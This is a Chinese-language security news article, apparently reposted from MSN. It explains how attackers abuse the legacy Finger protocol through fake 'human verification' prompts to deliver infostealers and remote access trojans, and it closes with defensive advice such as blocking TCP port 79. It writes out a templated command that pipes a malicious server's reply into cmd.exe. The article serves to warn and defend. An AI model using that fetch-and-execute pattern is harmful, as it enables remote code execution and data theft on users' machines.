近日,网络安全领域曝出一项令人震惊的威胁:攻击者正利用诞生于1970年代的**Finger协议**,作为新型恶意软件攻击的核心环节。这项本已“退休”的古老协议,竟成为黑客远程操控用户设备的隐秘通道。微软安全团队紧急提醒,此类攻击手法正呈扩散趋势,需立即采取防护措施。

古老协议“复活”:Finger协议的隐患



Finger协议最初设计用于Unix/Linux系统中查询用户状态(如登录名、在线时间等),Windows系统虽在早期集成该功能,但如今已基本无人使用。然而,正是这种“原生工具”的特性,使其成为黑客的完美武器——





黑客利用这个协议,直接调用系统内置的finger.exe,绕过传统安全检测。攻击流量伪装成正常协议通信,难以被防火墙识别。更隐蔽的是,攻击者通过伪造“人机验证”弹窗,诱导用户手动执行恶意命令。

用户一旦按下Win+R快捷键并输入类似finger [用户名]@[恶意服务器地址] | cmd的命令,系统就会向指定服务器发起请求。而服务器返回的并非用户信息,而是一段恶意脚本。通过管道符|,脚本直接传递至cmd.exe执行,从而完成远程代码投递。

攻击全链路:从诱导到持久化控制



恶意脚本执行后,攻击进入下一阶段。脚本会创建随机命名的临时路径,并下载一个伪装成PDF文件的ZIP压缩包。解压后,真实恶意载荷被激活。

这些恶意载荷主要分为两类:一类是窃取浏览器记录、密码、加密货币钱包数据等敏感信息的程序;另一类则是远程访问木马(RAT),允许攻击者完全控制受害者设备,甚至摄像头、麦克风。

为了长期驻留系统,攻击者还会创建计划任务,确保恶意软件随用户登录自动运行。更令人担忧的是,新型攻击样本具备环境检测功能,能识别Process Monitor、Wireshark等数十款分析工具。若检测到安全软件运行,脚本将立即终止,显著增加追踪难度。

防御指南:封堵“古董协议”漏洞

针对此类攻击,微软建议采取以下措施:

封锁TCP 79端口:Finger协议默认使用TCP 79端口,绝大多数场景下无实际用途。企业及个人用户应通过防火墙禁止出站流量访问该端口。

提高警惕性:对“人机验证”弹窗保持高度警觉,切勿随意复制粘贴命令至运行对话框(Win+R)。

限制权限:避免用户账户以管理员身份运行,防止恶意脚本执行危险操作。

更新防护工具:部署最新版Windows Defender并启用行为监控功能,及时拦截可疑进程。

结语:旧工具,新威胁

Finger协议的滥用再次证明,黑客总能从“历史遗留”中寻找突破口。微软已将相关攻击模式纳入威胁情报库,并将持续追踪此类攻击的变种趋势。用户需保持警惕,及时修补潜在风险点,防止“古董漏洞”演变为现代安全危机。

本网通过AI自动登载内容,本文转载自MSN,【提供者:什么值得买 | 作者:什么值得买】,仅代表原作者个人观点。本站旨在传播优质文章,无商业用途。如不想在本站展示可联系删除。